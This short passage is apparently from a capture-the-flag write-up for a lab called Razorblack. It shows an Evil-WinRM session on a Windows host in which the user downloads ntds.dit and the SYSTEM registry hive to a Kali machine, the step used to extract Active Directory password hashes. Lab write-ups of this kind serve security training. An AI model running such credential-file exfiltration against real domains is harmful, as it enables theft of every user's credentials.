 *Evil-WinRM* PS C:\Users\xyan1d3> download ntds.dit /home/kali/Desktop/CTFs/Razorblack.thm
Info: Downloading ntds.dit to /home/kali/Desktop/CTFs/Razorblack.thm
Info: Download successful!
*Evil-WinRM* PS C:\Users\xyan1d3> download system /home/kali/Desktop/CTFs/Razorblack.thm
Info: Downloading system to /home/kali/Desktop/CTFs/Razorblack.thm
Info: Download successful!